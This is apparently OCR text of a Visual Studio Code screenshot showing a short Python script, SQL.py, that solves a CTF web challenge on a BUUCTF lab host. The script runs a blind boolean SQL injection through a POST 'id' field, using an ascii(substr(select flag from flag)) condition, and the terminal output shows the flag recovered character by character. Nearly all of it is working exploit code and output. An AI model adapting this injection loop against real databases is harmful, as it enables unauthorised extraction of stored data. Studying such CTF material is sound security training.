 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) SQL.py - projects - Visual Studio Code [不受支持]
资源管理器
PROJECTS
大纲
SQL.py
D: > 自研脚本 > SQL.py > ...
1 import requests
2
3 s=requests.session()
4 flag = ''
5 for i in range(1,50):
6     for j in '-{abcdefghijklmnopqrstuvwxyz0123456789}':
7         url="http://e7e97f99-f2f2-441a-a386-f98929ed7c15.node4.buuoj.cn:81/"
8         sqls="if(ascii(substr((select(flag)from(flag)),{},1))=ascii('{}'),1,2)".format(i,j)
9         data={"id":sqls}
10         c = s.post(url,data=data,timeout=10)
11         if 'Hello' in c.text:
12             flag += j
13             print(flag)
14             break
问题 输出 终端 调试控制台 Python
flag{ea4ebd5e810c4944a
flag{ea4ebd5e810c4944ae
flag{ea4ebd5e810c4944ae8
flag{ea4ebd5e810c4944ae8b
flag{ea4ebd5e810c4944ae8b8
flag{ea4ebd5e810c4944ae8b84
flag{ea4ebd5e810c4944ae8b84a
flag{ea4ebd5e810c4944ae8b84af
flag{ea4ebd5e810c4944ae8b84af6
flag{ea4ebd5e810c4944ae8b84af68
flag{ea4ebd5e810c4944ae8b84af686
flag{ea4ebd5e810c4944ae8b84af6868
flag{ea4ebd5e810c4944ae8b84af6868d
flag{ea4ebd5e810c4944ae8b84af6868d}
1
Python 3.8.1 64-bit 0 0 行 14，列 18 空格: 4 UTF-8 CRLF Python